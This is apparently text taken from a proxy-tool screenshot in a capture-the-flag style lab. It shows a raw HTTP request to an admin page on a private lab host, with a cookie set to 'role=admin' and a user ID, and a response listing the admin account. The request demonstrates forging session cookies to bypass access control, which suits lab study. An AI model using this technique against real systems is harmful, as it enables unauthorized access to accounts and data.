 Request
Pretty Raw \n Actions
1 GET /cdn-cgi/login/admin.php?content=accounts&id=1 HTTP/1.1
2 Host: 10.10.10.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.10.10.28/cdn-cgi/login/admin.php?content=uploads
8 Connection: close
9 Cookie: user=34322; role=admin
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
MegaCorp Automotive
Repair Management
System
Access ID Name Email
34322 admin admin@megacorp.com